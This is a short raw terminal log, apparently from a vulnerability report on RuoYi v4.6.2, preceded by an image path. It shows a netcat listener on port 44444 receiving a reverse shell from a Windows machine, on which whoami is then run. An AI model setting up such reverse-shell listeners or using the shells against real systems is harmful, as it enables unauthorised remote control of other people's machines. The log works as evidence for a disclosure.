 [root@huashu338 ~]# nc -lvvp 44444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::44444
Ncat: Listening on 0.0.0.0:44444
Ncat: Connection from 222.137.109.29.
Ncat: Connection from 222.137.109.29:50182.
Microsoft Windows [ 10.0.19045.4046]
(c) Microsoft Corporation
E:\Desktop\RuoYi-v4.6.2>whoami
whoami
laptop-2f7q2ujg\wsyu9a
E:\Desktop\RuoYi-v4.6.2>